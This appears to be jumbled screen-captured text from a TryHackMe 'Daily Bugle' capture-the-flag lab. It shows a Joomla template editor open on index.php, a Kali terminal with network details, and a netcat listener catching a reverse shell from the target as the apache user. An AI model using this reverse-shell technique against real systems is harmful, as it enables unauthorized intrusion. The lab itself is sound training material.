 Debian 10.x 64-bit (old) - VMware Workstation 17 Player (Non-commercial use only)
Player
Templates: Customise (... *Untitled 2 - Mousepad qterminal 07:50 PM
TryHackMe | Daily Bugle Templates: Customise (P How to Quickly Know the raw.githubusercontent.com/ example_hashes [hashcat
10.10.107.6
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Linux Privilege Escalati... poor-mans-pentest/st... sudo 1.8.27 - Security ...
System Users Menus Content Components Extensions Help The Daily Bugl...
kali@kali: ~/daily
File Actions Edit View Help
Templates: Custo Joomla!®
kali@kali: ~ kali@kali: ~/daily kali@kali: ~/daily
┌──(kali㉿kali)-[~/daily]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
Save Help
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
Editor Create Overrides
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
Editing file "/index.php"
link/ether 00:0c:29:86:8e:7e brd ff:ff:ff:ff:ff:ff
inet 192.168.116.133/24 brd 192.168.116.255 scope global dynamic noprefixroute eth0
valid_lft 1082sec preferred_lft 1082sec
css
inet6 fe80::20c:29ff:fe86:8e7e/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
html
link/none
inet 10.14.34.161/17 scope global tun0
images
valid_lft forever preferred_lft forever
inet6 fe80::eb67:806:32cc:b538/64 scope link stable-privacy
img
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/daily]
js
└─$ nc -nvlp 3333
listening on [any] 3333 ...
language
connect to [10.14.34.161] from (UNKNOWN) [10.10.107.6] 36350
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
less
13:50:07 up 12 min, 0 users, load average: 0.00, 0.10, 0.14
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
component.php
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
error.php
20 //
index.php
21 // You should have received a copy of the GNU General Public License along
View Site 0 Visitors 1 Administrator 0 Messages Log out
10.10.107.6
12°C
Delvis sol
Search